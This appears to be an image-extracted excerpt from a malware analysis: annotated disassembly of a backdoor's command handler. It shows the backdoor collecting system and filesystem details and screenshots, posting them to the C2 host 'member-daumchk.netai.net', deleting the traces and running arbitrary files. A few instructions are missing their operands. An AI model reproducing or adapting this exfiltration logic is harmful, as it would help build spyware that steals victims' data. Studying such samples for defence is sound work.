 ManageCommandUploadComputerInfo: ; jumptable 6D0375FF case 1
call GetComputerInfo
push 7D0h
call esi ; kernel32_SleepStub_
push offset unk_6D04C118
push offset aWegetUpload_ph ; "/weget/upload.php"
push offset aMemberDaumchk_ ; "member-daumchk.netai.net"
call DoHttpPost
add esp, 0Ch
push
call esi ; kernel32_SleepStub_
push offset unk_6D04C118
call DoDeleteFile
add esp, 4
jmp loc_6D037809 ; jumptable 6D0375FF default case
ManageCommandCaptureScreen: ; jumptable 6D0375FF case 2
call CaptureScreen
push offset unk_6D04C118
push offset aWegetUploadtm_ ; "/weget/uploadtm.php"
push offset aMemberDaumchk_ ; "member-daumchk.netai.net"
call DoHttpPost2
add esp, 0Ch
push
call esi ; kernel32_SleepStub_
push offset unk_6D04C118
call DoDeleteFile
add esp, 4
jmp loc_6D037809 ; jumptable 6D0375FF default case
ManageCommandGetFSInfo: ; jumptable 6D0375FF case 3
lea edx, [ebp+var_CC]
push edx
call CollectFilesystemInfo1
add esp, 4
push 15F90h
call esi ; kernel32_SleepStub_
push offset unk_6D04C118
push offset aWegetUpload_ph ; "/weget/upload.php"
push offset aMemberDaumchk_ ; "member-daumchk.netai.net"
call DoHttpPost
add esp, 0Ch
push
call esi ; kernel32_SleepStub_
push offset unk_6D04C118
call DoDeleteFile
add esp, 4
jmp loc_6D037809 ; jumptable 6D0375FF default case
ManageCommandGetFSInfo2: ; jumptable 6D0375FF case 4
lea eax, [ebp+var_CC]
push eax
call CollectFilesystemInfo2
add esp, 4
push
call esi ; kernel32_SleepStub_
push offset unk_6D04C118
push offset aWegetUpload_ph ; "/weget/upload.php"
push offset aMemberDaumchk_ ; "member-daumchk.netai.net"
call DoHttpPost
add esp, 0Ch
push
call esi ; kernel32_SleepStub_
push offset unk_6D04C118
call DoDeleteFile
add esp, 4
jmp loc_6D037809 ; jumptable 6D0375FF default case
ManageCommandDeleteFile: ; jumptable 6D0375FF case 5
lea ecx, [ebp+var_CC]
push ecx
call DoDeleteFile
add esp, 4
jmp loc_6D037809 ; jumptable 6D0375FF default case
ManageCommandExecute: ; jumptable 6D0375FF case 6
push 0
push 0
push 0
lea edx, [ebp+var_CC]
push edx
push offset aOpen ; "open"
push 0
call ds:SHELL32_ShellExecuteA_
push 3E8h
jmp loc_6D037807